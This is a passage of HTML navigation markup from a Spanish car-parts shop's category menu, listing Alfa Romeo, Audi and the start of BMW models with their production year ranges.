title="REPOSACABEZAS">REPOSACABEZAS</a></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/43-alfa-romeo" title="ALFA ROMEO">ALFA ROMEO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar43"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar43">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2058-33" title="33">33</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2058"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2058">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1158-33-83-95" title="33 (83-95)">33 (83-95)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2059-90" title="90">90</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2059"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2059">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1112-90-84-87" title="90 (84-87)">90 (84-87)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2060-145" title="145">145</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2060"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2060">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/44-145-95-01" title="145 (95-01)">145 (95-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2061-146" title="146">146</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2061"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2061">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/45-146-95-01" title="146 (95-01)">146 (95-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2062-147" title="147">147</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2062"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2062">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/46-147-01-09" title="147 (01-09)">147 (01-09)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2063-155" title="155">155</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2063"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2063">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1111-155-92-97" title="155 (92-97)">155 (92-97)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2064-156" title="156">156</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2064"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2064">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/48-156-97-03" title="156 (97-03)">156 (97-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1154-156-03-05" title="156 (03-05)">156 (03-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2065-159" title="159">159</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2065"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2065">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1156-159-05-10" title="159 (05-10)">159 (05-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2066-166" title="166">166</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2066"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2066">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/49-166-98-03" title="166 (98-03)">166 (98-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1157-166-03-07" title="166 (03-07)">166 (03-07)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2067-brera" title="BRERA">BRERA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2067"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2067">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1159-brera-05-10" title="BRERA (05-10)">BRERA (05-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2846-giulia" title="GIULIA">GIULIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2846"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2846">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2848-giulia-15-" title="GIULIA (15-)">GIULIA (15-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2068-giulietta" title="GIULIETTA">GIULIETTA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2068"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2068">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1160-giulietta-10-20" title="GIULIETTA (10-20)">GIULIETTA (10-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2069-gt" title="GT">GT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2069"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2069">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/548-gt-03-10" title="GT (03-10)">GT (03-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2071-gtv" title="GTV">GTV</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2071"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2071">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1113-gtv-95-06" title="GTV (95-06)">GTV (95-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1114-gtv-spider-95-06" title="GTV SPIDER (95-06)">GTV SPIDER (95-06)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2070-mito" title="MITO">MITO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2070"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2070">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/50-mito-08-" title="MITO (08-)">MITO (08-)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/19-audi" title="AUDI">AUDI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar19"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar19">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1118-80" title="80">80</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1118"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1118">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1164-80-84-86" title="80 (84-86)">80 (84-86)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1120-80-86-91" title="80 (86-91)">80 (86-91)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1119-80-91-95" title="80 (91-95)">80 (91-95)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1122-80-cabrio-91-00" title="80 CABRIO (91-00)">80 CABRIO (91-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1121-80-coupe-89-96" title="80 COUPE (89-96)">80 COUPE (89-96)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1115-100" title="100">100</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1115"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1115">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1116-100-43-76-82" title="100 43 (76-82)">100 43 (76-82)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1117-100-44-82-90" title="100 44 (82-90)">100 44 (82-90)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/663-100-90-94" title="100 (90-94)">100 (90-94)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2057-200" title="200">200</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2057"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2057">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1163-200-83-91" title="200 (83-91)">200 (83-91)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2050-a1" title="A1">A1</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2050"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2050">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1098-a1-10-15" title="A1 (10-15)">A1 (10-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2714-a1-15-18" title="A1 (15-18)">A1 (15-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2715-a1-18-" title="A1 (18-)">A1 (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2051-a2" title="A2">A2</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2051"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2051">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1099-a2-99-05" title="A2 (99-05)">A2 (99-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/63-a3" title="A3">A3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar63"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar63">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/74-a3-8l-96-00" title="A3 8L (96-00)">A3 8L (96-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/75-a3-8l-00-03" title="A3 8L (00-03)">A3 8L (00-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/76-a3-8p-03-08" title="A3 8P (03-08)">A3 8P (03-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/77-a3-8pa-sportback-03-08" title="A3 8PA SPORTBACK (03-08)">A3 8PA SPORTBACK (03-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2516-a3-8pa-sportback-08-12" title="A3 8PA SPORTBACK (08-12)">A3 8PA SPORTBACK (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1153-a3-8p-08-12" title="A3 8P (08-12)">A3 8P (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1879-a3-8v-12-16" title="A3 8V (12-16)">A3 8V (12-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2647-a3-8v-16-20" title="A3 8V (16-20)">A3 8V (16-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2724-a3-8y-20-" title="A3 8Y (20-)">A3 8Y (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/64-a4" title="A4">A4</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar64"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar64">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/85-a4-b5-94-98" title="A4 B5 (94-98)">A4 B5 (94-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2549-a4-b5-99-00" title="A4 B5 (99-00)">A4 B5 (99-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/86-a4-b6-00-04" title="A4 B6 (00-04)">A4 B6 (00-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/88-a4-b7-04-07" title="A4 B7 (04-07)">A4 B7 (04-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/90-a4-b8-07-11" title="A4 B8 (07-11)">A4 B8 (07-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1880-a4-b85-11-15" title="A4 B8.5 (11-15)">A4 B8.5 (11-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2510-a4-b9-15-19" title="A4 B9 (15-19 )">A4 B9 (15-19 )</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2725-a4-b9-19-" title="A4 B9 (19-)">A4 B9 (19-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2037-a5" title="A5">A5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2037"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2037">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/65-a5-07-12" title="A5 (07-12)">A5 (07-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2038-a5-12-16" title="A5 (12-16)">A5 (12-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2500-a5-16-19" title="A5 (16-19)">A5 (16-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2723-a5-20-" title="A5 (20-)">A5 (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/66-a6" title="A6">A6</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar66"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar66">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1004-a6-c4-94-97" title="A6 C4 (94-97)">A6 C4 (94-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1097-a6-c5-4b-97-01" title="A6 C5 4B (97-01)">A6 C5 4B (97-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/96-a6-c5-4b-01-04" title="A6 C5 4B (01-04)">A6 C5 4B (01-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/97-a6-c6-4f-04-08" title="A6 C6 4F (04-08)">A6 C6 4F (04-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1167-a6-c6-4f-08-11" title="A6 C6 4F (08-11)">A6 C6 4F (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1881-a6-c7-4g-11-14" title="A6 C7 4G (11-14)">A6 C7 4G (11-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2596-a6-c7-4g-15-18" title="A6 C7 4G (15-18)">A6 C7 4G (15-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2645-a6-c8-f2-18-" title="A6 C8 F2 (18-)">A6 C8 F2 (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2052-a7" title="A7">A7</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2052"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2052">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/73-a7-10-14" title="A7 (10-14)">A7 (10-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2597-a7-14-17" title="A7 (14-17)">A7 (14-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2717-a7-18-" title="A7 (18-)">A7 (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2053-a8" title="A8">A8</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2053"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2053">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/672-a8-94-02" title="A8 (94-02)">A8 (94-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2751-a8-02-09" title="A8 (02-09)">A8 (02-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2753-a8-09-17" title="A8 (09-17)">A8 (09-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2501-q2" title="Q2">Q2</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2501"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2501">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2502-q2-16-" title="Q2 (16-)">Q2 (16-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2054-q3" title="Q3">Q3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2054"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2054">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/673-q3-11-19" title="Q3 (11-19)">Q3 (11-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2716-q3-19-" title="Q3 (19-)">Q3 (19-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2055-q5" title="Q5">Q5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2055"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2055">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/674-q5-08-11" title="Q5 (08-11)">Q5 (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2636-q5-12-16" title="Q5 (12-16)">Q5 (12-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2705-q5-17-20" title="Q5 (17-20)">Q5 (17-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2056-q7" title="Q7">Q7</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2056"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2056">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/70-q7-05-09" title="Q7 (05-09)">Q7 (05-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2503-q7-09-15" title="Q7 (09-15)">Q7 (09-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2550-q7-15-" title="Q7 (15-)">Q7 (15-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2749-q8" title="Q8">Q8</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2749"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2749">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2750-q8-18-" title="Q8 (18-)">Q8 (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1005-tt" title="TT">TT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1005"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1005">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/71-tt-98-05" title="TT (98-05)">TT (98-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1006-tt-06-14" title="TT (06-14)">TT (06-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2551-tt-14-18" title="TT (14-18)">TT (14-18)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/20-bmw" title="BMW">BMW</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar20"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar20">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/150-serie-1" title="SERIE 1">SERIE 1</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar150"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar150">
